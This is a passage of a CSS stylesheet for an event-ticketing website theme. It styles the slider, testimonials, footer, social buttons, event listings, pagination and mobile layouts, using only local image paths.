    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
